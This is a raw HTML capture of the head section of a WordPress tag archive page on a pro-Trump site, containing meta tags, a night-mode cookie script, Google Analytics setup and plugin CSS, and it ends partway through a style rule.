

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/tag/white-house/
body_size: 69861
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>white house Archives - We Love Trump</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="white house Archives - We Love Trump" />
	<meta property="og:url" content="https://welovetrump.com/tag/white-house/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://welovetrump.com/tag/white-house/","url":"https://welovetrump.com/tag/white-house/","name":"white house Archives - We Love Trump","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/tag/white-house/#primaryimage"},"image":{"@id":"https://welovetrump.com/tag/white-house/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2023/01/Biden-Freak-1.jpg","breadcrumb":{"@id":"https://welovetrump.com/tag/white-house/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/tag/white-house/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2023/01/Biden-Freak-1.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2023/01/Biden-Freak-1.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/tag/white-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"white house"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="a0884f3658" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; white house Tag Feed" href="https://welovetrump.com/tag/white-house/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/tag\/white-house\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer 